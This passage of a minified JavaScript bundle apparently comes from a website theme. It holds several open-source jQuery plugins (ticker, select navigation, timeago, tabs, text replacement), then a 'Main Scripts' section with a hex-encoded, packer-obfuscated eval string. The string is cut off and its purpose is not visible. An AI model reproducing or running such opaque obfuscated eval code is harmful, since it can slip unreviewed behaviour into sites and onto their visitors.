false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"minute",minutes:"%d mins",hour:"hour",hours:"%d hrs",day:"day",days:"%d days",month:"month",months:"%d months",year:"year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Main Scripts 

var _YqnMav= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x31\x71\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x6b\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x57\x5c